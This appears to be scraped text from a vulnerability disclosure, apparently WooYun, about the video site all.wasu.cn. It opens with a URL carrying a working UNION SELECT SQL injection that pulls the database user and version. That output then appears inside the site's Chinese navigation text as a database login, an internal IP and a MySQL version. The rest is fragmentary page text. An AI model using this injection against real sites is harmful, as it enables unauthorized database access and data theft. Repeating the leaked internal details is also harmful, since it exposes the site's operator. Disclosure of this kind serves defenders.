 all.wasu.cn/index/sort/time/cid/41/class/program/tv/0%20union%20select%201,concat(user(),0x3a,version()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,
华数TV 广电宽频 首页 直播 综艺 电影 电视剧 全部 少年四大名捕 搜索 登录 注册 我看过 上传
视频检索 全部 电影 微电影 电视剧 动漫 收费 综艺 纪录片 直播 片花 资讯 娱乐 体育 原创 教育 生活 汽车 房产 旅游 综合 微秀
第一视频
分类： 全部 资讯 娱乐 访谈 纪实 探索 时尚 生活 体育 少儿 军事 游戏
标签： 全部 情感 搞笑 访谈 原创 脱口秀 真人秀 时政 曲艺 晚会 教育 军事 赛事 相亲 竞技 音乐 美食 旅游 时尚 益智 公开课 财经 歌舞 播报
文化
地区： 全部 内地 港台 日韩 欧美 其他
电台： 全部 深圳卫视 北京卫视 浙江卫视 江苏卫视 东方卫视
热门推荐： 与星共舞 非诚勿扰 超级笑星 一站到底 金牌调解 直播港澳台 武林风 老梁故事汇
排序方式： 最近更新 最多播放
LE PEUPLE MIGRATEUR 法律讲堂 LE PEUPLE 法律讲堂
wasu@192.168.10.32:5.5.27-log
更新至12
纪录电影+ 法律讲堂（生活版） 校园性侵案 真相（人文版）+ wasu@192.168.10.3 纪录电影+ 法律讲堂（生活版）
频道: 未知 频道: 未知 频道: 未知 频道: 未知 频道: 未知 频道: 未知 频道: 未知
播放：119,257 播放：150,060 播放：267,939 播放：62,045 播放：20 播放：119,257 播放：150,060
www.wooyun.org